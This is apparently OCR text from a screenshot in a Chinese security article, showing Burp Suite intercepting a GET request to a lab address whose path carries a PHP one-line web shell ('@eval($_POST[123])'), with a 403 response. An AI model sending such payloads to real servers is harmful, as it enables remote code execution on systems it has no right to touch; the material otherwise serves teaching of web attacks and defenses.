 403 Forbidden
192.168.10.150/<?php @eval($_POST[123]);?>
Forbidden
You don't have permission to access /< on this serve
Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.10.150:80 请求
放包 废包 拦截请求 行动
评论这个项目
Raw 参数 头 Hex
GET /<?php @eval($_POST[123]);?> HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
FREEBUF
? < + > 输入搜索字词 没有比赛
192.168.10.150